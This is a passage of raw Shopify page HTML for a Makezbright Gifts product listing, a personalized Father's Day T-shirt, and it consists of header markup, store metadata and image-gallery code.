                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884452298834"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884452298834"
            data-alt="Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1946" alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1946" alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884452298834">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884452331602"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884452331602"
            data-alt="Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1946" alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1946" alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884452331602">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-22652038217810"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-22652038217810"
            data-alt="Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1946" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1946" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22652038217810">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
